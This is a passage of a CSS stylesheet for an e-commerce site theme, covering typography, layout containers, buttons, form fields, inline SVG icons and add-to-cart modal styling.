::-moz-selection {
  background-color: #282828;
  color: #FFFFFF;
}
::selection {
  background-color: #282828;
  color: #FFFFFF;
}

::-moz-selection {
  background-color: #282828;
  color: #FFFFFF;
}

html {
  position: relative !important;
  top: auto !important;
  width: 100%;
  overflow-x: hidden;
  -webkit-marquee-increment: 0vw;
  font-size: 16px;
  background-color: #FFFFFF;
  background-image: url("./assets/images/bg-pattern.jpg");
  background-repeat: repeat;
  background-position: top left;
}
@media (min-width: 64.0625em) and (max-width: 100em) {
  html {
    font-size: calc(18px + 0.83333vw - 16px);
  }
}
@media (max-width: 30em) {
  html {
    font-size: 0.875rem;
  }
}

body {
  position: relative;
  width: 100%;
  min-height: 100vh;
  background-color: transparent;
  overflow-x: hidden;
  font-kerning: none;
  scroll-behavior: smooth;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-rendering: optimizeSpeed;
}

a {
  color: inherit;
  cursor: pointer;
  outline: none !important;
  text-decoration: none;
  transition: color 0.3s ease;
}
a:hover, a:active, a:focus {
  color: inherit;
  outline: 0;
  text-decoration: none;
}
a.no-color {
  color: inherit !important;
}
a img {
  border: none;
}

b,
strong {
  font-weight: bold;
}

p {
  padding: 0;
  margin: 0;
}

ul,
ol {
  margin: 0;
  padding: 0;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

img {
  max-width: 100%;
  height: auto;
  vertical-align: middle;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
}

mark,
.mark {
  background-color: #000000;
  color: #FFFFFF;
  font-size: 0.75rem;
  font-weight: bold;
  padding: 0.1875rem;
  text-transform: uppercase;
}

.alignleft {
  float: left;
}

.alignright {
  float: right;
}

.aligncenter {
  display: block;
  clear: both;
  margin-right: auto;
  margin-left: auto;
}

img.alignleft {
  float: left;
  margin: 1.25rem 1.5625rem 1.25rem 0;
}

img.alignright {
  display: block;
  margin: 1.25rem 0 1.25rem 1.5625rem;
}

img.aligncenter {
  display: block;
  clear: both;
  margin: 0 auto;
}

img.alignnone {
  display: block;
}

blockquote {
  position: relative;
  padding: 1.875rem !important;
  font-style: italic;
  z-index: 1;
}
blockquote:before {
  position: absolute;
  color: rgba(0, 0, 0, 0.35);
  font-size: 15rem;
  font-style: normal;
  font-weight: bold;
  z-index: -1;
}
blockquote:before {
  content: "“";
  top: -1.875rem;
  left: -1.875rem;
  line-height: 1;
}
@media (max-width: 36em) {
  blockquote:before {
    left: -0.9375rem;
  }
}
blockquote cite {
  font-size: 0.8125rem;
  display: block;
  margin-top: 1.25rem;
}
blockquote cite:before {
  content: "-";
  margin: 0 0.5625rem;
}

.gallery {
  margin-top: 1.25rem;
}

.gallery:after {
  content: "";
  display: table;
  clear: both;
}

.gallery figure img {
  width: 100%;
  max-width: 100%;
  height: auto;
  margin: 0 auto;
  display: block;
}

.gallery figure {
  float: left;
  margin: 0 2% 1em 0;
}

.gallery .gallery-caption {
  font-size: 0.75rem;
  margin-top: 0.3125rem;
}

.gallery.gallery-columns-1 figure {
  width: 100%;
  margin: 0 0 1em 0;
  float: none;
}

.gallery.gallery-columns-3 figure {
  width: 32%;
}

.gallery.gallery-columns-3 figure:nth-of-type(3n+3) {
  margin-right: 0;
}

.gallery.gallery-columns-3 figure:nth-of-type(3n+4) {
  clear: left;
}

.gallery.gallery-columns-2 figure {
  width: 49%;
}

.gallery.gallery-columns-2 figure:nth-of-type(even) {
  margin-right: 0;
}

.gallery.gallery-columns-2 figure:nth-of-type(odd) {
  clear: left;
}

.gallery.gallery-columns-4 figure {
  width: 23.25%;
}

.gallery.gallery-columns-4 figure:nth-of-type(4n+4) {
  margin-right: 0;
}

.gallery.gallery-columns-4 figure:nth-of-type(4n+5) {
  clear: left;
}

.gallery.gallery-columns-5 figure {
  width: 18%;
}

.gallery.gallery-columns-5 figure:nth-of-type(5n+5) {
  margin-right: 0;
}

.gallery.gallery-columns-5 figure:nth-of-type(5n+6) {
  clear: left;
}

.gallery.gallery-columns-6 figure {
  width: 14.2%;
}

.gallery.gallery-columns-6 figure:nth-of-type(6n+6) {
  margin-right: 0;
}

.gallery.gallery-columns-6 figure:nth-of-type(6n+7) {
  clear: left;
}

.gallery.gallery-columns-7 figure {
  width: 12%;
}

.gallery.gallery-columns-7 figure:nth-of-type(7n+7) {
  margin-right: 0;
}

.gallery.gallery-columns-7 figure:nth-of-type(7n+8) {
  clear: left;
}

.gallery.gallery-columns-8 figure {
  width: 10.2%;
}

.gallery.gallery-columns-8 figure:nth-of-type(8n+8) {
  margin-right: 0;
}

.gallery.gallery-columns-8 figure:nth-of-type(8n+9) {
  clear: left;
}

.gallery.gallery-columns-9 figure {
  width: 8.85%;
}

.gallery.gallery-columns-9 figure:nth-of-type(9n+9) {
  margin-right: 0;
}

.gallery.gallery-columns-9 figure:nth-of-type(9n+10) {
  clear: left;
}

@media (max-width: 767px) {
  .gallery.gallery-columns-4 figure,
  .gallery.gallery-columns-5 figure,
  .gallery.gallery-columns-6 figure,
  .gallery.gallery-columns-7 figure,
  .gallery.gallery-columns-8 figure,
  .gallery.gallery-columns-9 figure {
    width: 100%;
    margin: 0 0 1em 0;
    float: none;
  }
}
address {
  display: block;
}

abbr[title],
acronym[title],
dfn[title] {
  border-bottom: 1px dotted #666666;
  cursor: help;
}

.through {
  text-decoration: line-through;
}

pre,
code {
  padding: 0 0.1875rem 0.125rem;
  border-radius: 0.1875rem;
  color: #232527;
  font-size: 0.75rem;
  font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
}

code {
  padding: 0.125rem 0.25rem;
  border: 1px solid #DDE4E9;
  background-color: #F6F6F6;
  color: #232527;
  white-space: nowrap;
}

pre {
  display: block;
  margin: 20px 0 0 0;
  padding: 25px !important;
  border: 1px solid #DDE4E9;
  border-radius: 0.25rem;
  background-color: #FCFCFC;
  background-image: linear-gradient(#f5f5f5 50%, #e6e6e6 50%);
  background-size: 3.125rem 3.125rem;
  white-space: pre;
  word-wrap: normal;
  word-break: break-all;
  font-size: 0.75rem;
  line-height: 1.5625rem;
  overflow-x: visible;
  overflow-y: hidden;
}

pre code {
  padding: 0;
  border: 0;
  background-color: transparent;
  color: inherit;
  white-space: pre;
  white-space: pre-wrap;
}

.pre-scrollable {
  overflow-y: scroll;
  max-height: 21.25rem;
}

table {
  width: 100%;
  border: 1px solid rgba(0, 0, 0, 0.15);
  text-align: left;
}
table tr {
  border-top: 1px solid rgba(0, 0, 0, 0.15);
}
table th,
table td {
  min-height: 2.5625rem;
  padding: 0.625rem 0.875rem 0.5rem;
  border-right: 1px solid rgba(0, 0, 0, 0.15);
}
table thead tr {
  border-top: none;
}
table thead h4 {
  font-size: 0.625rem;
  line-height: 1.125rem;
  text-transform: uppercase;
  margin-bottom: 0;
}

iframe,
object,
embed {
  max-width: 100%;
  border: none;
}

.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  white-space: nowrap;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:focus {
  background-color: #F1F1F1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759B;
  display: block;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}

/* @start: Typography */
body,
input,
button,
select,
textarea {
  font-family: "MontserratVivaio", sans-serif;
  font-size: 1rem;
  color: #3C7659;
  font-weight: 400;
  line-height: 1.4;
}

input,
button,
select,
textarea {
  font-size: 1rem;
  line-height: 1;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "GazpachoVivaio", sans-serif;
  color: #0A4427;
  font-weight: bold;
  line-height: 1.1;
  margin: 0;
}

/* @start: Typography Responsive */
@media (max-width: 64em) {
  body,
  input,
  button,
  select,
  textarea {
    font-size: 1rem;
  }
}
/* @start: Layout */
.sk-col {
  position: relative;
}

.container,
.container-fluid {
  padding-left: 1.875rem;
  padding-right: 1.875rem;
}
.container > .row,
.container .row-inside,
.container-fluid > .row,
.container-fluid .row-inside {
  margin-left: -0.9375rem;
  margin-right: -0.9375rem;
}
.container > .row > *,
.container .row-inside > *,
.container-fluid > .row > *,
.container-fluid .row-inside > * {
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
}

.container__boxed {
  padding-top: 3.75rem;
  padding-bottom: 3.75rem;
  border-radius: 2.1875rem;
}
.container__boxed--white {
  background-color: #FFFFFF;
}
.container__boxed--green {
  background-color: #0A4427;
}
.container__boxed--glacial {
  background-color: #DBE4D6;
}

@media (min-width: 64.0625em) {
  .container--750px {
    max-width: 46.875rem;
  }
}

@media (min-width: 64.0625em) {
  .container--950px {
    max-width: 59.375rem;
  }
}

@media (min-width: 64.0625em) {
  .container--1150px {
    max-width: 71.875rem;
  }
}

@media (min-width: 64.0625em) {
  .container--1300px {
    max-width: 81.25rem;
  }
}

@media (min-width: 64.0625em) {
  .container--1380px {
    max-width: 86.25rem;
  }
}

@media (min-width: 64.0625em) {
  .container--1440px {
    max-width: 90rem;
  }
}

@media (min-width: 64.0625em) {
  .container--1920px {
    max-width: 120rem;
  }
}

/* @start: Layout Responsive */
@media (max-width: 75em) {
  .container,
  .container-fluid {
    padding-left: 1.875rem;
    padding-right: 1.875rem;
  }
  .container > .row,
  .container .row-inside,
  .container-fluid > .row,
  .container-fluid .row-inside {
    margin-left: -0.9375rem;
    margin-right: -0.9375rem;
  }
  .container > .row > *,
  .container .row-inside > *,
  .container-fluid > .row > *,
  .container-fluid .row-inside > * {
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
  }
}
@media (max-width: 47.9375em) {
  .container,
  .container-fluid {
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
  }
  .container > .row,
  .container .row-inside,
  .container-fluid > .row,
  .container-fluid .row-inside {
    margin-left: -0.46875rem;
    margin-right: -0.46875rem;
  }
  .container > .row > *,
  .container .row-inside > *,
  .container-fluid > .row > *,
  .container-fluid .row-inside > * {
    padding-left: 0.46875rem;
    padding-right: 0.46875rem;
  }
}
/* @start: Button Animation */
.sk-btn__ripple {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  overflow: hidden;
  background: transparent;
  z-index: 4;
}
.sk-btn__ripple--circle {
  position: absolute;
  top: 50%;
  left: 50%;
  opacity: 0;
  width: 0;
  height: 0;
  border-radius: 50%;
  background-color: rgba(255, 255, 255, 0.25);
  transform: translate3d(-50%, -50%, 0);
}
.sk-btn__ripple.is--active .sk-btn__ripple--circle {
  animation: ripple 0.4s ease-in;
}
@keyframes ripple {
  0% {
    opacity: 0;
  }
  25% {
    opacity: 1;
  }
  100% {
    width: 200%;
    padding-bottom: 200%;
    opacity: 0;
  }
}

/* @start: Button Style */
.sk-btn {
  position: relative;
  width: auto;
  min-width: 12.5rem;
  max-height: 3.25rem;
  padding: 1rem 0.9375rem 1rem;
  border: 2px solid;
  border-radius: 0.625rem;
  line-height: 1;
  text-align: center;
  vertical-align: middle;
  outline: 0 !important;
  text-decoration: none !important;
  display: inline-block;
  overflow: visible;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  cursor: pointer;
  transition: border 0.3s cubic-bezier(0.45, 0, 0.14, 1.03), background 0.3s cubic-bezier(0.45, 0, 0.14, 1.03);
}
.sk-btn__label {
  position: relative;
  font-size: 1rem;
  font-weight: bold;
  z-index: 3;
  transition: color 0.3s cubic-bezier(0.45, 0, 0.14, 1.03);
}
.sk-btn--full {
  width: 100% !important;
  min-width: auto;
}
.sk-btn--deco:after {
  content: "";
  position: absolute;
  top: -0.875rem;
  right: -1.5rem;
  width: 1.375rem;
  height: 1.5rem;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 22 24'%3E%3Cpath fill='%23ED8048' fill-rule='evenodd' d='M21.467528 7.13934473c.6141281.4483581.7153455 1.32091466.2086898 1.88557619-2.1483109 2.39461438-6.2805965 6.29892568-12.31156141 8.99413098-.34231952.1533857-.69999225.2253028-1.0519786.2253028-1.1730983 0-2.28307788-.8017632-2.52588591-2.1046986-.21380754-1.1456168.4708315-2.2749398 1.54441831-2.7564472C12.5916718 11.0239913 17.4722839 8.67994363 19.980542 7.0960821c.4594588-.29047762 1.0479982-.27699316 1.486986.04326263ZM.57932723 11.6207345c.42192871.2084472.94052573.1196746 1.25384476-.2286738 4.56160665-5.06790742 3.91847812-9.11661481 3.88435989-9.31775792C5.49007705.72304809 4.20780043-.17422997 2.83567916.02803684 1.46583243.2381696.52360079 1.51245052.71921195 2.86876188c.01876502.12866416 1.28853162 3.51270033-.6118535 7.36363572-.2530435.5129711-.04492233 1.133256.47196878 1.3883369ZM16.9634106 23.3965961c.1182765-.2590139.0244514-.5523008-.2359844-.7084957-3.7888289-2.270445-6.5506992-1.6063356-6.6877407-1.5720626-.9211921.2292357-1.4625346 1.0354937-1.23792296 1.8136591.23029802.7770416 1.17025511 1.2293327 2.09713356 1.0186381.0875701-.0202267 2.3507457-.9989733 5.1330869-.178669.3707514.1089993.7869937-.0556234.9314276-.3730699Z'/%3E%3C/svg%3E%0A");
  background-repeat: no-repeat;
  background-position: top left;
  background-size: 1.375rem auto;
}
.sk-btn--icon .svg-data {
  margin-right: 0.625rem;
}
.sk-btn--icon .svg-data--left {
  margin-left: 0.625rem;
  margin-right: 0;
}
.sk-btn--icon .sk-btn__label {
  display: flex;
  align-items: center;
  justify-content: center;
}
.sk-btn--primary {
  background-color: #F78248;
  border-color: #F78248;
}
.sk-btn--primary .sk-btn__label {
  color: #FFFFFF;
}
.hasHover .sk-btn--primary:hover {
  background-color: #FFFFFF;
  border-color: #F78248;
}
.hasHover .sk-btn--primary:hover .sk-btn__label {
  color: #F78248;
}
.sk-btn--bordered {
  background-color: #FFFFFF;
  border-color: #F78248;
}
.sk-btn--bordered .sk-btn__label {
  color: #F78248;
}
.hasHover .sk-btn--bordered:hover {
  background-color: #F78248;
  border-color: #F78248;
}
.hasHover .sk-btn--bordered:hover .sk-btn__label {
  color: #FFFFFF;
}
.sk-btn__atc {
  min-width: 0;
  max-width: none;
  padding: 0.5rem 0.625rem 0.625rem;
}
.sk-btn__atc .sk-btn__label {
  font-size: 0.8125rem;
  font-weight: normal;
}
.sk-btn__atc--green {
  background-color: #0A4427;
  border-color: #0A4427;
}
.sk-btn__atc--green .sk-btn__label {
  color: #FFFFFF;
}
.sk-btn__atc--green .sk-btn__label .svg-data {
  width: 0.625rem !important;
  height: 0.8125rem !important;
  top: 0 !important;
}
.hasHover .sk-btn__atc--green:hover {
  background-color: #FFFFFF;
}
.hasHover .sk-btn__atc--green:hover .sk-btn__label {
  color: #0A4427;
}
.hasHover .sk-btn__atc--green:hover .sk-btn__label svg path {
  fill: #0A4427;
}
.sk-btn--bag {
  position: absolute;
  right: 0;
  bottom: 0;
  width: 2.5rem;
  height: 2.5rem;
  min-width: 1px;
  min-height: 1px;
  border: 0;
  border-radius: 1.25rem;
  background-color: #F78248;
  transition: width 0.3s cubic-bezier(0.45, 0, 0.14, 1.03);
  cursor: pointer;
  z-index: 2;
}
.sk-btn--bag .sk-btn__label {
  font-size: 0.875rem;
  font-weight: bold;
  color: #FFFFFF;
  position: absolute;
  top: 50%;
  left: 0.9375rem;
  transform: translateY(-50%);
  pointer-events: none;
  opacity: 0;
}
.sk-btn--bag .sk-btn__icon {
  position: absolute;
  top: 0.4375rem;
  right: 0.5625rem;
  width: 1.3125rem;
  height: 1.4375rem;
}
.hasHover .sk-btn--bag:not(.ambient__pin):hover {
  width: 7.5rem;
}
.hasHover .sk-btn--bag:not(.ambient__pin):hover .sk-btn__label {
  opacity: 1;
  transition: opacity 0.3s cubic-bezier(0.45, 0, 0.14, 1.03) 0.05s;
}
.sk-btn.is--disabled {
  background-color: #7C7C7C;
  border-color: #7C7C7C;
  pointer-events: none;
}
.sk-btn.is--disabled .sk-btn__label {
  color: #FFFFFF;
}

/* @start: Button Responsive */
/* @start: Forms */
.sk-form {
  position: relative;
  width: 100%;
  margin-top: 3.75rem;
}
.sk-form--small {
  max-width: 46.875rem;
  margin-left: auto;
  margin-right: auto;
}
.sk-form__wrap {
  position: relative;
  width: 100%;
}
.sk-form__inputs-wrapper {
  position: relative;
  width: 100%;
  margin-bottom: 1.5625rem;
  display: flex;
  flex-wrap: wrap;
}
.sk-form__inputs-wrapper.is--small {
  margin-bottom: 0.625rem;
}
.sk-form__inputs-wrapper.is--last {
  margin-top: 0.625rem;
  margin-bottom: 0;
}
.sk-form__inputs-wrapper:last-child {
  margin-bottom: 0;
}
.sk-form__input--content {
  position: relative;
  width: 100%;
  display: block;
}
.sk-form__input--content + .sk-form__input--content {
  margin-top: 0.625rem;
}
.sk-form__inputs-fields {
  opacity: 1;
  transition: opacity 0.2s ease;
}
.sk-form__inputs-fields.is--loaded {
  opacity: 0.1;
  pointer-events: none;
}
.sk-form__input {
  position: relative;
  z-index: 1;
}
.sk-form__input > label {
  width: 100%;
  display: block;
  margin: 0;
}
.sk-form__input.is--first {
  padding-right: 0.625rem;
}
.sk-form__input.is--middle {
  padding-left: 0.3125rem;
  padding-right: 0.3125rem;
}
.sk-form__input.is--last {
  padding-left: 0.625rem;
}
.sk-form__input abbr[title] {
  border-bottom: 0 none;
  text-decoration: none;
}
.sk-form__input abbr[title].required {
  color: #FF0000;
  margin-left: 0.25rem;
}
.sk-form__input--field-30 {
  width: 30%;
}
.sk-form__input--field-33 {
  width: 33.333%;
}
.sk-form__input--field-50 {
  width: 50%;
}
.sk-form__input--field-70 {
  width: 70%;
}
.sk-form__input--field-100 {
  width: 100%;
}
.sk-form__submit {
  margin-top: 0.625rem;
}
.sk-form__response {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  visibility: hidden;
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 10;
}
.sk-form__response.is--loaded {
  opacity: 1;
  visibility: visible;
}
.sk-form__response p {
  font-size: 1rem;
  color: #E31616;
  text-align: center;
  padding: 0;
}
.sk-form__loader {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 20;
  opacity: 0;
  visibility: hidden;
  display: none;
}
.sk-form__loader--bg {
  background-color: rgba(255, 255, 255, 0.9);
}
.sk-form__loader.is--loaded {
  opacity: 1;
  visibility: visible;
  display: block;
}
.sk-form__error {
  font-size: 0.875rem;
  color: #FFFFFF;
  font-weight: bold;
  width: 100%;
  padding: 0.9375rem 0.625rem 1.125rem;
  background-color: #ff4d4d;
  margin-top: 1.875rem;
  text-align: center;
}
.sk-form__error .login {
  text-decoration: underline;
}
.sk-form__error a:not(.login) {
  display: none;
}
.sk-form__description {
  font-size: 1rem;
  margin-bottom: 1.25rem;
}
.sk-form__label-out {
  font-size: 0.875rem;
  color: #000000;
  font-weight: bold;
  margin-bottom: 0.3125rem;
  text-transform: uppercase;
  display: block;
}

/* @start: Forms Styles */
input,
button,
select,
textarea,
input:focus,
textarea:focus,
input[type=checkbox]:focus,
input[type=file]:focus,
input[type=radio]:focus {
  outline: 0;
}

label {
  outline: 0 none;
}

textarea {
  min-height: 12.5rem;
  overflow: auto;
  resize: vertical;
}

.sk-form__input--file {
  display: none;
}
.sk-form__select2 {
  position: relative;
}
.sk-form__select2 .select2-container--default.select2-container--open {
  top: auto;
  bottom: 0;
}
.sk-form__select2 .select2-container--default.select2-container--open .select2-dropdown {
  top: -21px;
}

.js-password-showhide {
  position: absolute;
  top: 50%;
  right: 1.25rem;
  width: 1.875rem;
  height: 1.875rem;
  margin-top: -0.9375rem;
  opacity: 0.6;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 86 53' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='%23000000' fill-rule='nonzero'%3E%3Cpath d='M43 .2C24.5.2 8.5 10.7.5 26.1 8.5 41.5 24.5 52 43 52s34.5-10.5 42.5-25.9C77.5 10.7 61.5.2 43 .2zm0 47.7c-15.7 0-30.1-8.3-37.9-21.9C12.9 12.5 27.3 4.2 43 4.2s30.1 8.3 37.9 21.9C73.1 39.6 58.7 47.9 43 47.9z'/%3E%3Cpath d='M43 8.8c-9.5 0-17.2 7.7-17.2 17.2S33.5 43.2 43 43.2 60.2 35.5 60.2 26 52.5 8.8 43 8.8zm0 30.4c-7.3 0-13.2-5.9-13.2-13.2 0-7.3 5.9-13.2 13.2-13.2 7.3 0 13.2 5.9 13.2 13.2 0 7.3-5.9 13.2-13.2 13.2z'/%3E%3C/g%3E%3C/svg%3E%0A");
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 100% auto;
  cursor: pointer;
  z-index: 2;
}
.js-password-showhide.is--show {
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 86 72' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='%23000000' fill-rule='nonzero'%3E%3Cpath d='M16.6 54l2.9-2.9c-5.8-3.7-10.8-8.8-14.4-15C12.9 22.5 27.3 14.2 43 14.2c4 0 8 .6 11.7 1.6l3.2-3.2c-4.7-1.5-9.7-2.4-14.9-2.4C24.5 10.2 8.5 20.7.5 36.1 4.3 43.3 9.8 49.5 16.6 54zM69.4 18.1L66.5 21c5.9 3.7 10.9 8.8 14.5 15-7.9 13.6-22.3 21.9-38 21.9-4.1 0-8-.6-11.8-1.6L28 59.5c4.7 1.6 9.8 2.4 15 2.4 18.5 0 34.5-10.5 42.5-25.9-3.8-7.2-9.3-13.4-16.1-17.9zM35.2 46.7l18.5-18.5 2.8-2.9 6.4-6.3 2.9-3L78.3 3.6 75.4.7 62 14.1l-3 3.1-5.3 5.3-2.9 2.8-18.5 18.5-2.8 2.9-6.5 6.4-2.9 3L7.7 68.4l2.9 2.9 13.3-13.4 3-3 5.4-5.4z'/%3E%3Cpath d='M43 22.8c1.4 0 2.8.2 4.1.7l3.1-3.1c-2.2-1-4.6-1.6-7.2-1.6-9.5 0-17.2 7.7-17.2 17.2 0 2.6.6 5 1.6 7.2l3.1-3.1c-.4-1.3-.7-2.7-.7-4.1 0-7.3 5.9-13.2 13.2-13.2zM43 49.2c-1.4 0-2.8-.2-4.1-.7l-3.1 3.1c2.2 1 4.6 1.6 7.2 1.6 9.5 0 17.2-7.7 17.2-17.2 0-2.6-.6-5-1.6-7.2l-3.1 3.1c.4 1.3.7 2.7.7 4.1 0 7.3-5.9 13.2-13.2 13.2z'/%3E%3C/g%3E%3C/svg%3E%0A");
}

/* @start: Forms Responsive */
@media (max-width: 64em) {
  .sk-form {
    margin-top: 2.5rem;
  }
  .sk-form--hidden .sk-form__wrap {
    display: none;
  }
  .sk-form__mobile {
    display: block;
  }
}
@media (max-width: 47.9375em) {
  .sk-form__input {
    width: 100% !important;
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .sk-form__input.is--middle, .sk-form__input.is--last {
    margin-top: 1.25rem;
  }
  .sk-form__input .sk-btn:not(.sk-form__upload--button) {
    width: 100%;
  }
  .sk-form__input .sk-btn:not(.sk-form__upload--button) br {
    display: none;
  }
  .sk-form__submit {
    margin-top: 0;
  }
  .sk-form__upload--text {
    width: calc(100% - 6.25rem);
  }
  .sk-form__upload--button {
    width: 6.25rem;
  }
}
/* @start: Modal */
.modal-backdrop {
  background: rgba(0, 0, 0, 0.4);
  -webkit-backdrop-filter: blur(5px);
          backdrop-filter: blur(5px);
}
.modal-backdrop.show {
  opacity: 1;
}
.modal-dialog {
  max-width: none;
}
.modal-dialog .close {
  position: absolute;
  top: 0;
  right: 0;
  width: 3.75rem;
  height: 3.75rem;
}
.modal-content {
  background-color: #FFFFFF;
  padding: 4.375rem 3.125rem;
  border: 0 none;
  border-radius: 0;
  overflow: hidden;
}
.modal-body {
  padding: 0;
}
.modal-title,
.modal .response__title {
  font-size: 1.75rem;
  line-height: 1.1;
  margin-bottom: 1.25rem;
}
.modal-header {
  padding: 0;
  border: 0 none;
  border-radius: 0;
  display: block;
}
.modal-footer {
  display: none;
}

/* @start: Modal Type */
.modal--vertical .modal-dialog {
  width: 100%;
  max-width: none;
  margin: 0;
}
.modal--vertical .modal-content {
  padding-top: 2.5rem;
}

.modal--generic.woo-error .modal-content, .modal--generic.modal--forms .modal-content, .modal--generic.modal--waitlist-products .modal-content {
  text-align: center;
}
.modal--generic.woo-error .wc-forward, .modal--generic.modal--forms .wc-forward, .modal--generic.modal--waitlist-products .wc-forward {
  display: none;
}
.modal--generic .sk-form__response {
  background-color: rgba(255, 255, 255, 0.9);
}

/* @start: Modal Design */
.modal:not(.modal--search-products) .modal-dialog .close {
  top: -1.875rem;
  right: -1.875rem;
  border-radius: 100%;
  background-color: #FFFFFF;
}
.modal:not(.modal--search-products) .modal-content {
  border-radius: 1.5625rem;
  overflow: visible;
}
.modal:not(.modal--search-products) .ajax-loader {
  border-radius: 1.5625rem;
}

.bootbox.modal {
  z-index: 1056;
}
.bootbox.modal + .modal-backdrop {
  z-index: 1055;
  -webkit-backdrop-filter: none;
          backdrop-filter: none;
}
.bootbox.modal .modal-body {
  position: inherit;
}
.bootbox.modal .modal-body .sk-form__loader,
.bootbox.modal .modal-body .sk-form__response {
  border-radius: 1.5625rem;
}
.bootbox.modal.modal--waitlist-products .modal-header > .modal-title {
  display: none;
}

.modal--html.show {
  display: flex !important;
  align-items: center !important;
  justify-content: center !important;
}
.modal--html .modal-dialog {
  max-height: 70vh;
  width: 100%;
  min-height: 0 !important;
  overflow-y: initial !important;
}
.modal--html .modal-dialog .close {
  position: absolute;
  top: -55px;
  right: 0 !important;
  width: 1.875rem;
  height: 1.875rem;
  transform: none;
  background-color: #FFFFFF;
  border-radius: 100%;
  cursor: pointer;
}
.modal--html .modal-body {
  padding: 0;
  height: 50vh;
  overflow-y: auto;
  overflow-x: hidden;
  border-bottom-left-radius: 20px;
  border-bottom-right-radius: 20px;
}
.modal--html .modal-content {
  padding: 0;
  overflow: visible;
  border-radius: 20px;
}
.modal--html .modal-title {
  margin: 0;
  border-top-left-radius: 20px;
  border-top-right-radius: 20px;
  overflow: hidden;
}

.sk-modalatc .modal-dialog {
  max-width: 1100px;
}
.sk-modalatc__loader {
  height: 100%;
}
.sk-modalatc__loader span {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 2.5rem;
  height: 2.5rem;
  margin: -1.25rem 0 0 -1.25rem;
  line-height: 1;
  background-image: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='38px' height='38px' viewBox='0 0 38 38' enable-background='new 0 0 38 38' xml:space='preserve'%3E%3Cg transform='translate%281 1%29'%3E%3Cpath fill='none' stroke='%23000' stroke-width='3' stroke-opacity='0.5' d='M18,7.747c5.521,0,10,4.591,10,10.251 c0,5.666-4.479,10.256-10,10.256c-5.522,0-10-4.59-10-10.256C8,12.338,12.478,7.747,18,7.747z'/%3E%3Cpath fill='none' stroke='%23000' stroke-width='3' d='M28,17.998c0-5.66-4.479-10.251-10-10.251'%3E%3CanimateTransform fill='remove' type='rotate' attributeName='transform' from='0 18 18' to='360 18 18' dur='0.5s' repeatCount='indefinite' accumulate='none' additive='replace' calcMode='linear' restart='always'%3E%3C/animateTransform%3E%3C/path%3E%3C/g%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 100% auto;
}
.sk-modalatc__top {
  padding: 1.875rem;
  background-color: #F1F1E9;
  width: 100%;
}
.sk-modalatc__heading {
  font-size: 1.5rem;
  font-weight: 900;
  margin-bottom: 0.625rem;
}
.sk-modalatc__image {
  position: relative;
  width: 70px;
  margin-right: 10px;
  border-radius: 1.25rem;
}
.sk-modalatc__image .sk-media {
  padding-top: 100%;
}
.sk-modalatc__title {
  font-size: 0.875rem;
  line-height: 1.375rem;
  color: #3C7659;
  font-family: "MontserratVivaio";
}
.sk-modalatc__action {
  font-size: 1.125rem;
  line-height: 1.375rem;
  font-weight: bold;
  font-family: "MontserratVivaio";
}
.sk-modalatc__action .svg-data {
  height: 1rem;
  display: inline-block;
  vertical-align: middle;
}
.sk-modalatc__quantity {
  font-family: "MontserratVivaio";
  font-size: 0.875rem;
  line-height: 1.375rem;
}
.sk-modalatc__quantity b {
  font-weight: bold;
}
.sk-modalatc .modal-body {
  background-color: #DBE4D6;
}
.sk-modalatc .bootbox-body {
  height: 100%;
  position: relative;
}
.sk-modalatc__content {
  padding: 1.875rem;
  min-height: 100%;
}
.sk-modalatc__desc {
  margin-top: 15px;
}
.sk-modalatc__products {
  margin: 0.9375rem 0;
}
.sk-modalatc__products h4 {
  font-weight: 800;
  margin-top: 1.5625rem;
  margin-bottom: 0.9375rem;
}
.sk-modalatc__ctas {
  font-family: "MontserratVivaio";
}
.sk-modalatc__ctas .sk-btn__label {
  text-transform: uppercase;
}
.sk-modalatc__ctas .sk-btn__label .svg-data {
  height: 0.875rem;
}
.hasHover .sk-modalatc__ctas .sk-btn:hover .sk-btn__label .svg-data svg {
  stroke: #F78248;
}

/* @start: Modal Responsive */
@media (max-width: 64em) {
  .modal:not(.modal--search-products) .modal-dialog {
    margin-top: 3.75rem;
  }
  .modal:not(.modal--search-products) .modal-dialog .close {
    top: -3.4375rem;
    right: 0;
    width: 3rem;
    height: 3rem;
  }
  .modal-content {
    padding: 3.125rem 1.875rem;
  }
}
@media (max-width: 47.9375em) {
  .sk-modalatc__flex-between {
    display: block;
  }
  .sk-modalatc__ctas {
    margin-top: 15px;
  }
  .modal-content {
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
  }
}
@media (min-width: 20em) {
  .modal-dialog {
    max-width: 760px;
